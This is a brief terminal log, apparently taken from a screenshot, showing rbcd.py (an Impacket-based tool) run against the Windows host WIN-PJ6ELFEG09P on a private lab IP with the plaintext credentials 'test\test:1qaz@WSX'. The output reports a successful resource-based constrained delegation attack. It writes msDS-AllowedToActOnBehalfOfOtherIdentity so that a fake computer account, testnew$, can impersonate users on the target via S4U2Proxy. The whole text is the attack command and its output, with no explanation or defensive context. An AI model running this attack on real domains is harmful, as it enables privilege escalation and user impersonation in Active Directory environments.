 ~/Documents/Tools/rbcd-attack-master 06:05:15 下午
❯ python3 rbcd.py -f testnew -t WIN-PJ6ELFEG09P -dc-ip 192.168.239.145 'test\test:1qaz@WSX'
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Starting Resource Based Constrained Delegation Attack against WIN-PJ6ELFEG09P$
[*] Initializing LDAP connection to 192.168.239.145
[*] Using test\test account with password ***
[*] LDAP bind OK
[*] Initializing domainDumper()
[*] Initializing LDAPAttack()
[*] Writing SECURITY_DESCRIPTOR related to (fake) computer `testnew` into msDS-AllowedToActOnBehalfOfOtherIdentity of
target computer `WIN-PJ6ELFEG09P`
[*] Delegation rights modified succesfully!
[*] testnew$ can now impersonate users on WIN-PJ6ELFEG09P$ via S4U2Proxy